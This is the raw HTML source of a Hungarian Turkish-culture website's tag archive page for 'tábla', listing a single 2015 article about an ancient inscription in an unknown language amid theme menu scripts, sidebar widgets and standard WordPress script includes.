K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tábla</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: tábla</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ismeretlen-nyelvu-okori-irasra-bukkantak/bongeszde/tortenelem/"  rel="bookmark" class="td-image-wrap " title="Ismeretlen nyelvű ókori írásra bukkantak" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/59c7164e45d2a027e83a35d4-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/02/59c7164e45d2a027e83a35d4-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/02/59c7164e45d2a027e83a35d4-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ismeretlen nyelvű ókori írásra bukkantak" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ismeretlen-nyelvu-okori-irasra-bukkantak/bongeszde/tortenelem/"  rel="bookmark" title="Ismeretlen nyelvű ókori írásra bukkantak">Ismeretlen nyelvű ókori írásra bukkantak</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-11T10:08:11+01:00" >2015. febr 11.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d208588c9f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
